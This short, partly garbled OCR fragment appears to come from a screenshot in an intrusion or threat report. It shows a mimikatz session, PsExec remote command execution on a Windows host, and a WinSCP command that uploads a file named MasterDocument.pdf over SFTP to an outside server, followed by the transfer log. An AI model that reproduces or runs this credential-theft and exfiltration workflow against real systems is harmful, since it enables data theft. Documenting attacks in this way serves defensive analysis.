 mimikatz 2.1.1 x64 (oe.eo)
*Password replace -> null
\\winlogs: cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>C:\tempz\WinSCPPortable\WinSCP.com /command "open sftp://pab
"put C:\tempz\WinSCPPortable\MasterDocu
ment.pdf /panda/files/" "exit"
Searching for host...
Connecting to host...
Authenticating...
Using username
Authenticating with pre-entered password.
Authenticated.
Starting the session...
Session started.
Active session: [1]
C:\tempz\WinSCPPortable\MasterDocument.pdf | 110 KB | 35.0 KB/s | bina
ry | 100%
C:\Windows\system32>
mimikatz #